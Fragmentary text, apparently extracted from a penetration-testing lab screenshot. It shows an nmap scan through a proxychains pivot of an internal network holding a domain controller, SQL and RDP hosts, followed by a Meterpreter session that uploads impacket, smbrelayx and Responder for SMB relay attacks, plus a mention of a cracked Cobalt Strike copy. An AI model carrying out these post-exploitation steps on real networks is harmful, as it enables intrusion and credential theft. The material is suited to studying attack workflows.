 [proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:8008 <--socket error or timeout!
Nmap scan report for 192.168.93.10 (192.168.93.10)
Host is up (4.5s latency).
Not shown: 91 closed ports
PORT      STATE SERVICE
53/tcp    open  domain
88/tcp    open  kerberos-sec
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
389/tcp   open  ldap
445/tcp   open  microsoft-ds
49154/tcp open  unknown
49155/tcp open  unknown
49157/tcp open  unknown
Nmap scan report for 192.168.93.20 (192.168.93.20)
Host is up (0.013s latency).
Not shown: 90 closed ports
PORT      STATE SERVICE
80/tcp    open  http
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
1433/tcp  open  ms-sql-s
49152/tcp open  unknown
49153/tcp open  unknown
49154/tcp open  unknown
49155/tcp open  unknown
49156/tcp open  unknown
Nmap scan report for 192.168.93.30 (192.168.93.30)
Host is up (0.013s latency).
Not shown: 92 closed ports
PORT      STATE SERVICE
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
3389/tcp  open  ms-wbt-server
49152/tcp open  unknown
49153/tcp open  unknown
49154/tcp open  unknown
49155/tcp open  unknown
Nmap done: 3 IP addresses (3 hosts up) scanned in 1368.90 seconds
(root💀kali)-[~]
#
smbrelayx.py
[*] uploading  : smbrelayx.py -> smbrelayx.py
[*] Uploaded -1.00 B of 57.52 KiB (-0.0%): smbrelayx.py -> smb
[*] uploaded   : smbrelayx.py -> smbrelayx.py
meterpreter > upload impacket
[*] uploading  : impacket/README.md -> impacket/README.md
[-] 4: Operation failed: 1
meterpreter > upload impacket -R
[*] uploading  : impacket/README.md -> impacket/README.md
[-] 4: Operation failed: 1
meterpreter > upload impacket -r
[*] uploading  : impacket/README.md -> impacket/README.md
[-] 4: Operation failed: 1
meterpreter > upload impacket.zip
[*] uploading  : impacket.zip -> impacket.zip
[*] Uploaded -1.00 B of 8.04 MiB (0.0%): impacket.zip -> impac
[*] Uploaded -1.00 B of 8.04 MiB (0.0%): impacket.zip -> impac
[*] uploaded   : impacket.zip -> impacket.zip
meterpreter > upload get-pip.py
[*] uploading  : get-pip.py -> get-pip.py
[*] Uploaded -1.00 B of 873.24 KiB (0.0%): get-pip.py -> get-p
[*] uploaded   : get-pip.py -> get-pip.py
meterpreter > upload Responder.zip
[*] uploading  : Responder.zip -> Responder.zip
[*] Uploaded -1.00 B of 2.43 MiB (0.0%): Responder.zip -> Resp
[*] uploaded   : Responder.zip -> Responder.zip
meterpreter >
主文件夹
Kali Live
exploit.py
cobaltstrike-
4.0-cracked